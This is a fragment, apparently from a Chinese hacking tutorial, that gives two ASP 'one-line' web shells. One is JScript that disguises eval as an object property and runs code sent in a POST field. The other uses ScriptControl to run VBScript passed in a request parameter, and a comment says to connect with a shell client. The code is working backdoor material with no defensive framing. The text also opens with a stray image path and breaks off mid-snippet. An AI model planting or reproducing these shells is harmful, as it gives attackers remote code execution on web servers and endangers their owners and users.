
end if
//容错代码
程序代码
<%@LANGUAGE="JAVASCRIPT"
CODEPAGE="65001"%>
<%
var lcx = {'名字' : Request.form('#'), '性别' : eval, '年龄' :
'18', '昵称' : '请叫我一声老大'};
lcx.性别((lcx.名字)+'');
%>
//使用冰狐一句话客户端链接
程序代码
<%
Set o = Server.CreateObject("ScriptControl")
o.language = "vbscript"
o.addcode(Request("SubCode")) '参数SubCode作为过程
代码